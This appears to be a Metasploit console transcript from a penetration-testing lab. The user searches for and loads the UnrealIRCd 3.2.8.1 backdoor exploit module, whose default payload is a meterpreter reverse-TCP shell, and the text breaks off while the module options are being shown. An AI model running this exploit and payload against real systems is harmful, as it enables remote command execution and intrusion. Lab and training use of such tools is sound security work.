 root@moe ~/t/guidedpentestinfrastructure# msfconsole
Metasploit tip: Use check before run to confirm if a target is
vulnerable
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.4.116-dev ]
+ -- --=[ 2,623 exploits - 1,326 auxiliary - 1,707 payloads ]
+ -- --=[ 431 post - 49 encoders - 14 nops - 10 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
[*] Starting persistent handler(s)...
msf > search unrealircd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent Yes UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf > use 0
[*] Using configured payload cmd/linux/http/x86/meterpreter/reverse_tcp
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html